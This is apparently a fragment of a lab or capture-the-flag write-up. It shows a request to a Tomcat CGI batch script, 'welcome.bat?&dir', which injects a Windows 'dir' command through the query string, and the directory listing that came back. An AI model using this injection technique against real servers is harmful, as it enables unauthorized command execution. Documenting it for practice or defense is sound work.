 10.129.205.30:8080/cgi/welcome.bat?&dir
Welcome to CGI, this section is not functional yet. Please return to home page.
 Volume in drive C is System
 Volume Serial Number is 67BD-3D4E
 Directory of C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi
11/10/2020  12:21 PM    <DIR>          .
11/10/2020  12:21 PM    <DIR>          ..
11/10/2020  12:21 PM               133 welcome.bat
               1 File(s)            133 bytes
               2 Dir(s)   8,031,739,904 bytes free